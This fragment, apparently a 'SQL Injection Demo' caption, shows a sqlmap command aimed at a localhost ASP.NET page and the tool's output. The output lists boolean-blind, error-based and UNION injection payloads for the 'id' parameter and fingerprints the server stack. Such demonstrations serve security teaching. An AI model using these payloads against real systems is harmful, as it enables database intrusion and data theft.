 sqlmap.py -u http://localhost:55612/Product.aspx?id=3 • sqlmap identified the following injection points with a total of 59 HTTP(s) requests:---Place: GETParameter: id Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=3 AND 1640=1640 Type: error-based Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause Payload: id=3 AND (SELECT 1157 FROM(SELECT COUNT(*),CONCAT(0x3a796c6a3a,(SELECT (CASE WHEN (1157=1157) THEN 1 ELSE 0 END)),0x3a7a76743a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) Type: UNION query Title: Generic UNION query (NULL) - 3 columns Payload: id=3 UNION ALL SELECT NULL,CONCAT(0x3a796c6a3a,0x6f6a6c61786d494f6a74,0x3a7a76743a),NULL– ---web server operating system: Windows 2012web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.0back-end DBMS: MySQL 5.0 SQL Injection Demo